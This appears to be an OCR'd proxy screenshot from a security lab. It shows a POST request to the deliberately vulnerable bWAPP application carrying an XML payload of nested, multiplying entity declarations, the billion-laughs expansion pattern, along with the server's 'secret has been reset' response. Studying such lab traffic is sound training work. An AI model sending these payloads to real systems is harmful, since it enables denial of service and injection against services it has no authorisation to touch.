 Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xxe-1.php
Content-Type: text/xml; charset=UTF-8
Content-Length: 396
Cookie: security_level=0; PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
<!DOCTYPE test [
<!ENTITY entity0 "Level0-">
<!ENTITY entity1 "Level1-&entity0;">
<!ENTITY entity2 "Level2-&entity1;&entity1;">
<!ENTITY entity3 "Level3-&entity2;&entity2;&entity2;">
<!ENTITY entity4 "Level4-&entity3;&entity3;&entity3;&entity3;">
<!ENTITY entity5 "Level5-&entity4;&entity4;&entity4;&entity4;&entity4;">
]>
<reset><login>&entity0;</login><secret>Any bugs?</secret></reset>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 14:51:39 GMT
Server: Apache/2.2.14 (Ubuntu)
mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 32
Connection: close
Content-Type: text/html
Level0-'s secret has been reset!
? < + > Level6 0 matches
567 bytes 6 millis